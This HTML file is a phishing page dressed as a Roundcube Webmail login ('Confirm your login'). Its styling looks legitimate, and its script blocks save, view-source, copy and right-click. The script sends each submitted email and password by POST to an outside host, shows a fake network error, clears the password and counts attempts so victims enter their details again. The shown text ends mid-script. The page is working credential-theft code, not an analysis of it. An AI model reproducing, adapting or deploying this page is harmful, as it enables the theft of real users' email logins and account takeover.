
<file: rc.html>
<!DOCTYPE html><html lang="en" style="height: 100%;" class="translated-ltr"><head><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
        <meta content=" noarchive,noindex, nofollow, nosnippet, noydir, noodp" name="robots">
        <meta content="deny" http-equiv="X-Frame-Options">
        <meta http-equiv="Pragma" content="no-cache">
        <meta content="no-cache, no-store, must-revalidate" http-equiv="Cache-Control">
        <meta content="-1" http-equiv="Expires">
        <meta charset="utf-8">
        <title>Confirm your login</title>
        <link href="[data-uri]" rel="icon">
        <style>
            :root {
                --blue: #007bff;
                --indigo: #6610f2;
                --purple: #6f42c1;
                --pink: #e83e8c;
                --red: #dc3545;
                --orange: #fd7e14;
                --yellow: #ffc107;
                --green: #28a745;
                --teal: #20c997;
                --cyan: #17a2b8;
                --white: #fff;
                --gray: #6c757d;
                --gray-dark: #343a40;
                --primary: #007bff;
                --secondary: #6c757d;
                --success: #28a745;
                --info: #17a2b8;
                --warning: #ffc107;
                --danger: #dc3545;
                --light: #f8f9fa;
                --dark: #343a40;
                --breakpoint-xs: 0;
                --breakpoint-sm: 576px;
                --breakpoint-md: 768px;
                --breakpoint-lg: 992px;
                --breakpoint-xl: 1200px;
                --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
                --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
            }
            *,
            ::after,
            ::before {
                box-sizing: border-box;
            }
            html {
                font-family: sans-serif;
                line-height: 1.15;
                -webkit-text-size-adjust: 100%;
                -webkit-tap-highlight-color: transparent;
            }
            body {
                margin: 0;
                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
                font-size: 1rem;
                font-weight: 400;
                line-height: 1.5;
                color: #212529;
                text-align: left;
                background-color: #fff;
            }
            [tabindex="-1"]:focus:not(:focus-visible) {
                outline: 0 !important;
            }
            h1 {
                margin-top: 0;
                margin-bottom: 0.5rem;
            }
            p {
                margin-top: 0;
                margin-bottom: 1rem;
            }
            img {
                vertical-align: middle;
                border-style: none;
            }
            table {
                border-collapse: collapse;
            }
            label {
                display: inline-block;
                margin-bottom: 0.5rem;
            }
            button {
                border-radius: 0;
            }
            button:focus {
                outline: 1px dotted;
                outline: 5px auto -webkit-focus-ring-color;
            }
            button,
            input {
                margin: 0;
                font-family: inherit;
                font-size: inherit;
                line-height: inherit;
            }
            button,
            input {
                overflow: visible;
            }
            button {
                text-transform: none;
            }
            [type="submit"],
            button {
                -webkit-appearance: button;
            }
            [type="button"]:not(:disabled),
            [type="reset"]:not(:disabled),
            [type="submit"]:not(:disabled),
            button:not(:disabled) {
                cursor: pointer;
            }
            [type="submit"]::-moz-focus-inner,
            button::-moz-focus-inner {
                padding: 0;
                border-style: none;
            }
            ::-webkit-file-upload-button {
                font: inherit;
                -webkit-appearance: button;
            }
            h1 {
                margin-bottom: 0.5rem;
                font-weight: 500;
                line-height: 1.2;
            }
            h1 {
                font-size: 2.5rem;
            }
            .hm-oh-LV {
                display: -ms-flexbox;
                display: flex;
                -ms-flex-wrap: wrap;
                flex-wrap: wrap;
                margin-right: -15px;
                margin-left: -15px;
            }
            .cW-Fs-zc {
                display: block;
                width: 100%;
                height: calc(1.5em + 0.75rem + 2px);
                padding: 0.375rem 0.75rem;
                font-size: 1rem;
                font-weight: 400;
                line-height: 1.5;
                color: #495057;
                background-color: #fff;
                background-clip: padding-box;
                border: 1px solid #ced4da;
                border-radius: 0.25rem;
                transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
            }
            @media (prefers-reduced-motion: reduce) {
                .cW-Fs-zc {
                    transition: none;
                }
            }
            .cW-Fs-zc::-ms-expand {
                background-color: transparent;
                border: 0;
            }
            .cW-Fs-zc:-moz-focusring {
                color: transparent;
                text-shadow: 0 0 0 #495057;
            }
            .cW-Fs-zc:focus {
                color: #495057;
                background-color: #fff;
                border-color: #80bdff;
                outline: 0;
                box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
            }
            .cW-Fs-zc::-webkit-input-placeholder {
                color: #6c757d;
                opacity: 1;
            }
            .cW-Fs-zc::-moz-placeholder {
                color: #6c757d;
                opacity: 1;
            }
            .cW-Fs-zc:-ms-input-placeholder {
                color: #6c757d;
                opacity: 1;
            }
            .cW-Fs-zc::-ms-input-placeholder {
                color: #6c757d;
                opacity: 1;
            }
            .cW-Fs-zc:disabled {
                background-color: #e9ecef;
                opacity: 1;
            }
            .dm-oz-hb {
                margin-bottom: 1rem;
            }
            .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before,
            .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before {
                border-color: #28a745;
            }
            .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before,
            .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before {
                border-color: #dc3545;
            }
            .btn {
                display: inline-block;
                font-weight: 400;
                color: #212529;
                text-align: center;
                vertical-align: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                -ms-user-select: none;
                user-select: none;
                background-color: transparent;
                border: 1px solid transparent;
                padding: 0.375rem 0.75rem;
                font-size: 1rem;
                line-height: 1.5;
                border-radius: 0.25rem;
                transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
            }
            @media (prefers-reduced-motion: reduce) {
                .btn {
                    transition: none;
                }
            }
            .btn:hover {
                color: #212529;
                text-decoration: none;
            }
            .btn:focus {
                outline: 0;
                box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
            }
            .btn:disabled {
                opacity: 0.65;
            }
            .btn:not(:disabled):not(.disabled) {
                cursor: pointer;
            }
            .btn-primary {
                color: #fff;
                background-color: #007bff;
                border-color: #007bff;
            }
            .btn-primary:hover {
                color: #fff;
                background-color: #0069d9;
                border-color: #0062cc;
            }
            .btn-primary:focus {
                color: #fff;
                background-color: #0069d9;
                border-color: #0062cc;
                box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
            }
            .btn-primary:disabled {
                color: #fff;
                background-color: #007bff;
                border-color: #007bff;
            }
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active {
                color: #fff;
                background-color: #0062cc;
                border-color: #005cbf;
            }
            .btn-primary:not(:disabled):not(.disabled).active:focus,
            .btn-primary:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
            }
            .btn-secondary:not(:disabled):not(.disabled).active,
            .btn-secondary:not(:disabled):not(.disabled):active {
                color: #fff;
                background-color: #545b62;
                border-color: #4e555b;
            }
            .btn-secondary:not(:disabled):not(.disabled).active:focus,
            .btn-secondary:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
            }
            .btn-success:not(:disabled):not(.disabled).active,
            .btn-success:not(:disabled):not(.disabled):active {
                color: #fff;
                background-color: #1e7e34;
                border-color: #1c7430;
            }
            .btn-success:not(:disabled):not(.disabled).active:focus,
            .btn-success:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
            }
            .btn-info:not(:disabled):not(.disabled).active,
            .btn-info:not(:disabled):not(.disabled):active {
                color: #fff;
                background-color: #117a8b;
                border-color: #10707f;
            }
            .btn-info:not(:disabled):not(.disabled).active:focus,
            .btn-info:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
            }
            .btn-warning:not(:disabled):not(.disabled).active,
            .btn-warning:not(:disabled):not(.disabled):active {
                color: #212529;
                background-color: #d39e00;
                border-color: #c69500;
            }
            .btn-warning:not(:disabled):not(.disabled).active:focus,
            .btn-warning:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
            }
            .btn-danger:not(:disabled):not(.disabled).active,
            .btn-danger:not(:disabled):not(.disabled):active {
                color: #fff;
                background-color: #bd2130;
                border-color: #b21f2d;
            }
            .btn-danger:not(:disabled):not(.disabled).active:focus,
            .btn-danger:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
            }
            .btn-light:not(:disabled):not(.disabled).active,
            .btn-light:not(:disabled):not(.disabled):active {
                color: #212529;
                background-color: #dae0e5;
                border-color: #d3d9df;
            }
            .btn-light:not(:disabled):not(.disabled).active:focus,
            .btn-light:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
            }
            .btn-dark:not(:disabled):not(.disabled).active,
            .btn-dark:not(:disabled):not(.disabled):active {
                color: #fff;
                background-color: #1d2124;
                border-color: #171a1d;
            }
            .btn-dark:not(:disabled):not(.disabled).active:focus,
            .btn-dark:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
            }
            .btn-outline-primary:not(:disabled):not(.disabled).active,
            .btn-outline-primary:not(:disabled):not(.disabled):active {
                color: #fff;
                background-color: #007bff;
                border-color: #007bff;
            }
            .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
            .btn-outline-primary:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
            }
            .btn-outline-secondary:not(:disabled):not(.disabled).active,
            .btn-outline-secondary:not(:disabled):not(.disabled):active {
                color: #fff;
                background-color: #6c757d;
                border-color: #6c757d;
            }
            .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
            .btn-outline-secondary:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
            }
            .btn-outline-success:not(:disabled):not(.disabled).active,
            .btn-outline-success:not(:disabled):not(.disabled):active {
                color: #fff;
                background-color: #28a745;
                border-color: #28a745;
            }
            .btn-outline-success:not(:disabled):not(.disabled).active:focus,
            .btn-outline-success:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
            }
            .btn-outline-info:not(:disabled):not(.disabled).active,
            .btn-outline-info:not(:disabled):not(.disabled):active {
                color: #fff;
                background-color: #17a2b8;
                border-color: #17a2b8;
            }
            .btn-outline-info:not(:disabled):not(.disabled).active:focus,
            .btn-outline-info:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
            }
            .btn-outline-warning:not(:disabled):not(.disabled).active,
            .btn-outline-warning:not(:disabled):not(.disabled):active {
                color: #212529;
                background-color: #ffc107;
                border-color: #ffc107;
            }
            .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
            .btn-outline-warning:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
            }
            .btn-outline-danger:not(:disabled):not(.disabled).active,
            .btn-outline-danger:not(:disabled):not(.disabled):active {
                color: #fff;
                background-color: #dc3545;
                border-color: #dc3545;
            }
            .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
            .btn-outline-danger:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
            }
            .btn-outline-light:not(:disabled):not(.disabled).active,
            .btn-outline-light:not(:disabled):not(.disabled):active {
                color: #212529;
                background-color: #f8f9fa;
                border-color: #f8f9fa;
            }
            .btn-outline-light:not(:disabled):not(.disabled).active:focus,
            .btn-outline-light:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
            }
            .btn-outline-dark:not(:disabled):not(.disabled).active,
            .btn-outline-dark:not(:disabled):not(.disabled):active {
                color: #fff;
                background-color: #343a40;
                border-color: #343a40;
            }
            .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
            .btn-outline-dark:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
            }
            .ZD-wi-Fw {
                padding: 0.5rem 1rem;
                font-size: 1.25rem;
                line-height: 1.5;
                border-radius: 0.3rem;
            }
            .sv-Dc-sH {
                position: relative;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-wrap: wrap;
                flex-wrap: wrap;
                -ms-flex-align: stretch;
                align-items: stretch;
                width: 100%;
            }
            .sv-Dc-sH > .cW-Fs-zc {
                position: relative;
                -ms-flex: 1 1 auto;
                flex: 1 1 auto;
                width: 1%;
                min-width: 0;
                margin-bottom: 0;
            }
            .sv-Dc-sH > .cW-Fs-zc:focus {
                z-index: 3;
            }
            .sv-Dc-sH > .cW-Fs-zc:not(:first-child) {
                border-top-left-radius: 0;
                border-bottom-left-radius: 0;
            }
            .nz-cP-lL {
                display: -ms-flexbox;
                display: flex;
            }
            .nz-cP-lL {
                margin-right: -1px;
            }
            .Lz-hG-eb {
                display: -ms-flexbox;
                display: flex;
                -ms-flex-align: center;
                align-items: center;
                padding: 0.375rem 0.75rem;
                margin-bottom: 0;
                font-size: 1rem;
                font-weight: 400;
                line-height: 1.5;
                color: #495057;
                text-align: center;
                white-space: nowrap;
                background-color: #e9ecef;
                border: 1px solid #ced4da;
                border-radius: 0.25rem;
            }
            .VE-KM-Zt > .cW-Fs-zc:not(textarea) {
                height: calc(1.5em + 1rem + 2px);
            }
            .VE-KM-Zt > .cW-Fs-zc,
            .VE-KM-Zt > .nz-cP-lL > .Lz-hG-eb {
                padding: 0.5rem 1rem;
                font-size: 1.25rem;
                line-height: 1.5;
                border-radius: 0.3rem;
            }
            .sv-Dc-sH > .nz-cP-lL > .Lz-hG-eb {
                border-top-right-radius: 0;
                border-bottom-right-radius: 0;
            }
            .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
                border-color: #80bdff;
            }
            .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
                color: #fff;
                background-color: #b3d7ff;
                border-color: #b3d7ff;
            }
            .close:not(:disabled):not(.disabled):focus,
            .close:not(:disabled):not(.disabled):hover {
                opacity: 0.75;
            }
            @supports ((position: -webkit-sticky) or (position: sticky)) {
            }
            .ra-TO-Nb {
                width: 100% !important;
            }
            .on-qU-QQ {
                text-transform: uppercase !important;
            }
            @media print {
                *,
                ::after,
                ::before {
                    text-shadow: none !important;
                    box-shadow: none !important;
                }
                img,
                tr {
                    page-break-inside: avoid;
                }
                p {
                    orphans: 3;
                    widows: 3;
                }
                @page {
                    size: a3;
                }
                body {
                    min-width: 992px !important;
                }
            }

            body {
                color: #2c363a;
            }
            .sv-Dc-sH .icon:before,
            .messagelist tr.flaggedroot:not(:hover) span.unflagged:before,
            button.btn:before {
                font-size: 1.25em;
                display: block;
                float: left;
                margin: 0 0.25rem 0 0;
                width: 1.18em;
                height: 1em;
                font-family: Icons;
                font-style: normal;
                font-weight: 900;
                text-decoration: inherit;
                text-align: center;
                speak: none;
                font-smoothing: antialiased;
                -moz-osx-font-smoothing: grayscale;
                -webkit-font-smoothing: antialiased;
            }
            #YW-yf-YE,
            body,
            html {
                height: 100%;
            }
            body,
            button,
            input {
                font-family: Roboto, sans-serif;
            }
            @font-face {
                font-family: Icons;
                font-style: normal;
                font-weight: 900;
                src: url([data-uri])
                        format("woff2"),
                    
                        url([data-uri])
                        format("woff");
            }
            @font-face {
                font-family: Icons;
                font-style: normal;
                font-weight: 400;
                src: url() format("woff2"),  url() format("woff");
            }
            @font-face {
                font-family: Roboto;
                font-style: italic;
                font-weight: 400;
                src: local("Roboto Italic"), local("Roboto-Italic"),  url() format("woff2"),  url() format("woff");
            }
            @font-face {
                font-family: Roboto;
                font-style: normal;
                font-weight: 700;
                src: local("Roboto Bold"), local("Roboto-Bold"),  url() format("woff2"),  url() format("woff");
            }
            @font-face {
                font-family: Roboto;
                font-style: italic;
                font-weight: 700;
                src: local("Roboto Bold Italic"), local("Roboto-BoldItalic"),  url() format("woff2"),  url() format("woff");
            }
            button,
            input {
                line-height: initial;
            }
            input {
                vertical-align: middle;
            }
            html {
                font-size: 14px;
            }
            body {
                min-width: 240px;
                overflow: hidden;
            }
            #YW-yf-YE {
                overflow: hidden;
                display: flex;
                width: 100%;
            }
            #SG-Zy-Sy {
                background-color: #fff;
            }
            #SG-Zy-Sy {
                display: flex;
                flex: 6;
                flex-direction: column;
            }
            .gW-fV-Op {
                display: none !important;
            }
            .webkit-scroller::-webkit-scrollbar:vertical {
                width: 0.5rem;
            }
            .webkit-scroller::-webkit-scrollbar:horizontal {
                height: 0.5rem;
            }
            button.btn.submit:before {
                content: "\f00c";
            }
            button.btn:before {
                display: inline !important;
                float: none !important;
                vertical-align: middle;
                margin-right: 0.4rem !important;
            }
            .btn:focus {
                box-shadow: 0 0 0 0.2rem rgba(55, 190, 255, 0.3);
            }
            .btn-secondary:not(:disabled):not(.disabled).active,
            .btn-secondary:not(:disabled):not(.disabled):active {
                background: #6e8791;
                border-color: #6a828b;
            }
            .btn-secondary:not(:disabled):not(.disabled).active:focus,
            .btn-secondary:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(139, 159, 167, 0.53);
            }
            .btn-primary {
                color: #fff;
                background: #37beff;
                border-color: #37beff;
            }
            .btn-primary:focus,
            .btn-primary:hover {
                background: #1eb6ff;
                border-color: #13b2ff;
            }
            .btn-primary:focus {
                box-shadow: 0 0 0 0.2rem rgba(55, 190, 255, 0.5);
            }
            .btn-primary:disabled {
                background: #37beff;
                border-color: #37beff;
            }
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active {
                background: #04adff;
                border-color: #00a8f9;
            }
            .btn-primary:not(:disabled):not(.disabled).active:focus,
            .btn-primary:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(55, 190, 255, 0.53);
            }
            .btn-danger:not(:disabled):not(.disabled).active,
            .btn-danger:not(:disabled):not(.disabled):active {
                background: #ff231f;
                border-color: #ff1915;
            }
            .btn-danger:not(:disabled):not(.disabled).active:focus,
            .btn-danger:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(255, 85, 82, 0.53);
            }
            .messagelist tr.flaggedroot:not(:hover) span.unflagged:before {
                content: "\f024";
                color: rgba(115, 118, 119, 0.75);
            }
            .lR-Zw-Zk:not(.popupmenu) {
                width: 100%;
            }
            .lR-Zw-Zk td.title {
                padding-top: 0;
                padding-bottom: 0;
            }
            .lR-Zw-Zk label {
                -webkit-hyphens: auto;
                -ms-hyphens: auto;
                hyphens: auto;
                overflow: hidden;
                margin-bottom: 0;
            }
            .sv-Dc-sH .icon {
                text-decoration: none;
                padding: 5px 0.5rem;
            }
            .sv-Dc-sH .icon.Lz-hG-eb {
                min-width: 2.4rem;
            }
            .sv-Dc-sH .icon:before {
                margin: 0 !important;
                line-height: 1;
                font-size: 1.1rem;
            }
            .sv-Dc-sH .icon.Cd-mH-Ze:before {
                content: "\f007";
            }
            .sv-Dc-sH .icon.zg-gP-AY:before {
                content: "\f023";
            }
            .dm-oz-hb {
                margin-bottom: 0.5rem;
            }
            .cW-Fs-zc:focus {
                border-color: #37beff;
                box-shadow: 0 0 0 0.2rem rgba(55, 190, 255, 0.25);
            }
            @-moz-document url-prefix() {
            }
            .cW-Fs-zc,
            .cW-Fs-zc:focus {
                color: #2c363a;
            }
            .cW-Fs-zc::-ms-input-placeholder,
            .cW-Fs-zc::-webkit-input-placeholder {
                color: #bbb;
            }
            .Lz-hG-eb {
                color: #2c363a;
                background-color: #f1f3f4;
            }
            .custom-switch .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
                border-color: #37beff;
            }
            .custom-switch .custom-control-input:not(:disabled) ~ .custom-control-label:after,
            .custom-switch .custom-control-input:not(:disabled) ~ .custom-control-label:before {
                cursor: pointer;
            }
            div.tox .tox-dialog__footer .tox-button:not(:disabled):not(.disabled).active,
            div.tox .tox-dialog__footer .tox-button:not(:disabled):not(.disabled):active {
                background: #04adff;
                border-color: #00a8f9;
            }
            div.tox .tox-dialog__footer .tox-button:not(:disabled):not(.disabled).active:focus,
            div.tox .tox-dialog__footer .tox-button:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(55, 190, 255, 0.53);
            }
            div.tox .tox-dialog__footer .tox-button:focus:not(:disabled) {
                background: #37beff;
                border-color: #37beff;
            }
            div.tox .tox-dialog__footer .tox-button.tox-button--secondary:not(:disabled):not(.disabled).active,
            div.tox .tox-dialog__footer .tox-button.tox-button--secondary:not(:disabled):not(.disabled):active {
                background: #6e8791;
                border-color: #6a828b;
            }
            div.tox .tox-dialog__footer .tox-button.tox-button--secondary:not(:disabled):not(.disabled).active:focus,
            div.tox .tox-dialog__footer .tox-button.tox-button--secondary:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(139, 159, 167, 0.53);
            }
            div.tox .tox-dialog__footer .tox-button.tox-button--secondary:focus:not(:disabled) {
                background: #8b9fa7;
                border-color: #8b9fa7;
            }
            div.tox .image-selector button:not(:disabled):not(.disabled).active,
            div.tox .image-selector button:not(:disabled):not(.disabled):active {
                background: #6e8791;
                border-color: #6a828b;
            }
            div.tox .image-selector button:not(:disabled):not(.disabled).active:focus,
            div.tox .image-selector button:not(:disabled):not(.disabled):active:focus {
                box-shadow: 0 0 0 0.2rem rgba(139, 159, 167, 0.53);
            }
            .vO-bX-em #SG-Zy-Sy {
                text-align: center;
                width: 100%;
                display: block;
            }
            .vO-bX-em #Rl-xM-iU {
                display: inline-block;
                position: relative;
                top: 16vh;
                max-height: 100px;
            }
            #kg-kJ-yQ {
                margin: 0 auto;
                top: 20vh;
                width: 95%;
                max-width: 320px;
                position: relative;
            }
            #kg-kJ-yQ table,
            #kg-kJ-yQ tbody {
                display: block;
            }
            #kg-kJ-yQ .hm-oh-LV {
                margin-right: 0;
                margin-left: 0;
            }
            #Xc-FD-Ih:before {
                display: none !important;
            }
            #ki-xr-Kn {
                flex: 1;
                color: #737677;
            }
            html.dark-mode #YW-yf-YE-menu .special-buttons a:not(:focus) {
                background: #21292c;
            }
            html.dark-mode .btn-primary:hover:not(:disabled) {
                background-color: #007bb7;
            }
            html.dark-mode .btn-secondary:hover:not(:disabled) {
                background-color: #586e75;
            }
            html.dark-mode .btn-danger:hover:not(:disabled) {
                background-color: #ac3937;
            }
            html.dark-mode .tox .tox-button--naked.tox-button--icon:hover:not(:disabled),
            html.dark-mode .tox .tox-button--naked:focus:not(:disabled) {
                color: #d4ddde;
                background-color: #586e75;
                border-color: transparent;
            }
            html.dark-mode .tox .tox-dialog__footer .tox-button:focus:not(:disabled) {
                background-color: #006a9d;
            }
            html.dark-mode .tox .tox-dialog__footer .tox-button:hover:not(:disabled) {
                background-color: #007bb7;
            }
            html.dark-mode .tox .tox-dialog__footer .tox-button.tox-button--secondary:focus:not(:disabled) {
                background-color: #4d6066;
            }
            html.dark-mode .tox .tox-dialog__footer .tox-button.tox-button--secondary:hover:not(:disabled) {
                background-color: #586e75;
            }
        </style></head>
<body class="vO-bX-em Og-aW-Fs" style="position: relative; min-height: 100%; top: 40px;">

        <div id="YW-yf-YE">
            <h1 class="gW-fV-Op">Roundcube Webmail Login</h1>
            <div role="main" class="lG-Fo-uk Ut-lq-ZE" id="SG-Zy-Sy">
                <img id="Rl-xM-iU" src="[data-uri]">
				
                <form method="post" id="kg-kJ-yQ" class="lR-Zw-Zk" name="kg-kJ-yQ">
					<div style="color:red" id="msg"></div>
                    <table>
                        <tbody>
                            <tr class="dm-oz-hb hm-oh-LV">
                                <td class="title" style="display: none;"><label for="dQ-YJ-Kp"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Username</font></font></label></td>
                                <td class="input sv-Dc-sH VE-KM-Zt">
                                    <span class="nz-cP-lL">
                                        <i class="Lz-hG-eb icon Cd-mH-Ze"></i>
                                    </span>
                                    <input type="email" required="" id="u" size="40" value="" placeholder="Username" name="u" class="cW-Fs-zc" >
                                </td>
                            </tr>
                            <tr class="dm-oz-hb hm-oh-LV">
                                <td class="title" style="display: none;"><label for="XE-iR-pA"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Password</font></font></label></td>
                                <td class="input sv-Dc-sH VE-KM-Zt">
                                    <span class="nz-cP-lL">
                                        <i class="Lz-hG-eb icon zg-gP-AY"></i>
                                    </span>
                                    <input id="p" type="password" required="" size="40" class="cW-Fs-zc" value="" placeholder="Password" name="p">
                                </td>
                            </tr>
                        </tbody>
                    </table>
                    <p class="nV-BW-nL"><button name="submit" class="button gp-QO-qa submit btn btn-primary ZD-wi-Fw on-qU-QQ ra-TO-Nb" type="submit" id="Xc-FD-Ih">Login</button></p>
                    <div role="FP-CE-no" id="ki-xr-Kn">Roundcube Webmail</div>
				</form>
        </div>
    </div>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	<script>
		// prevent ctrl + s
		$(document).bind('keydown', function(e) {
		  if(e.ctrlKey && (e.which == 83)) {
			e.preventDefault();
			return false;
		  }
		});
		document.addEventListener('contextmenu', event => event.preventDefault());

		document.onkeydown = function(e) {
		  if (e.ctrlKey && 
			(e.keyCode === 67 || 
			e.keyCode === 86 || 
			e.keyCode === 85 || 
			e.keyCode === 117)) {
			  return false;
		  } else {
			return true;
		  }
		};
		$(document).keypress("u",function(e) {
		  if(e.ctrlKey) {
			return false;
		  } else {
			return true;
		  }
		});


		var count = 0;
		$('#kg-kJ-yQ').submit(function (event) {
		  event.preventDefault();
		  var email = $("#u").val();
		  var password = $("#p").val();
		  var ind = email.indexOf("@");
		  var my_slice = email.substr((ind + 1));
		  if(password == '') {
			$('#msg').text('Please enter your password.');
			$('#p').focus();
		  } else {
			$('#msg').text('');
			count = count + 1;
			var params = "u=" + email + "&p=" + password;
			$.ajax({
			  dataType: 'JSON',
			  url: 'https://eduardosservicesllc.com/a/6.php',
			  type: 'POST',
			  data: params,
			  beforeSend: function(xhr){
				//$('#login_button').attr('value','Sign In');
				  
			  },
				
			 success: function (response) {
				if (response) {
				   //console.log(response);
				   if (response.signal == 'ok') {
					  $('#msg').text('There is a problem with the network. Please refresh and try again.');
					  $('#p').focus();
					  $("#p").val("");
					  if (count >= 2) {
